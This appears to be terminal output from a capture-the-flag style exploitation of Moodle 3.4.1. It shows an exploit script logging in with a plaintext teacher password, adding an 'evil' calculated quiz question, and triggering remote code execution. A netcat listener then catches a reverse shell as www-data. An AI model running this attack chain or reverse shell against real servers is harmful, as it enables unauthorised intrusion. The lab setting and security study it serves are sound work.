 * Noodle [Moodle RCE] (v3.4.1) *
*------------------------------*
[!] Make sure you have a listener
[!] at 10.10.14.6:4444
[*] Logging in as user giovanni with password Th4C00lTheacha#
[+] Successful Login
[>] Moodle Session n11lma00smqftogpdlc2ga6og6
[>] Moodle Key KpolJCUzHH
[*] Loading Course ID 2
[+] Successfully Loaded Course
[*] Enable Editing
[+] Successfully Enabled Course Editing
[*] Adding Quiz
[+] Successfully Added Quiz
[*] Configuring New Quiz
[+] Successfully Configured Quiz
[*] Loading Edit Quiz Page
[+] Successfully Loaded Edit Quiz Page
[*] Adding Calculated Question
[+] Successfully Added Calculation Question
[*] Adding Evil Question
[+] Successfully Created Evil Question
[*] Sending Exploit
[>] You should receive a reverse shell attempt from the target at 10.10.14.6 on port 4444
[>] If connection was successful this program will wait here until you close the connection.
[>] You should be able to Ctrl+C and retain the connection through netcat.
┌─[✗]─[parrot☺parrot]─[~/Desktop]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
^[[A^[[Bconnect to [10.10.14.6] fro
m (UNKNOWN) [10.10.10.153] 58196
/bin/sh: 0: can't access tty; job c
ontrol turned off
$ id
/bin/sh: 1: id: not found
$ whoami
www-data
$